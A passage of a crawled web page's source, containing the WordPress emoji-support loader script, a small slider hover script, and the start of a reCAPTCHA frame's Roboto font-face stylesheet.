 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://www.scrapbookstation.com/wp-includes/js/wp-emoji-loader.js
</script>
<script>
var listItems = document.getElementById('services').querySelectorAll('.elementor-icon-list-item');
var slides = document.getElementById('services').querySelectorAll('.swiper-slide');

// Add an event listener to each list item
listItems.forEach(function(listItem, index) {
  listItem.addEventListener('mouseenter', function() {
    // Remove the "active" class from all slides
    slides.forEach(function(slide) {
      slide.classList.remove('swiper-slide-active');
    });
    
    // Add the "active" class to the corresponding slide
    slides[index].classList.add('swiper-slide-active');
  });
});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdG8skrAAAAAHG0XCORv-FkbuhBc3caWlOFamMH&co=aHR0cHM6Ly93d3cuc2NyYXBib29rc3RhdGlvbi5jb206NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xgkdukj2ivzb
body_size: 49480
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, 